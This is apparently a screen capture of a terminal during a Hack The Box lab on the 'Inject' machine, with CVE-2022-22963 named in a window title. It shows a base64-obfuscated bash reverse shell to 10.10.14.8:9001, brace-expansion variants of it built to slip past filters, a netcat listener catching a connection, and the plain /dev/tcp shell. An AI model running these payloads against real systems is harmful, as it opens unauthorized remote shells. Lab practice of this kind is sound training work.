 Applications Places System root@gibson CVE-2022-22963_Rev... Burp Suite Community ... Snyk OSS Vulnerability ... Mon Jul 3, 12:35
root@gibson
File Edit View Search Terminal Help
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAK | base64 -d | bash
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.14.8] 56292
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ bash -c {echo,YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAK }|{base64,-d}|{bash,-i}
}: line 1: {echo,YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAK: command not found
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ exit
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ bash -c {echo,YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAK}|{base64,-d}|{bash,-i}
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ exit
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ {echo,YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOC85MDAxICAwPiYxICAK}|{base64,-d}|{bash,-i}
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/inject/www]
[★]$ bash  -i >& /dev/tcp/10.10.14.8/9001  0>&1
[0] 0:sudoZ 1:bash- 2:bash* "parrot" 12:35 03-Jul-23